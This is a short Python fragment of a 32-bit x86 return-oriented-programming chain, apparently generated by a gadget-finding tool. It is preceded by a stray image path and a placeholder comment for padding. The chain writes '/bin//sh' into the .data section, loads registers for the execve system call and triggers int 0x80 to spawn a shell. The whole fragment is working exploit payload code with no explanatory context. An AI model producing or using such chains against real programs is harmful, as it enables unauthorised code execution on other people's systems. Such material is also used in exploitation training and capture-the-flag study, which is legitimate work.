 # Padding goes here
p = ''
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de955) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0806cc25) # int 0x80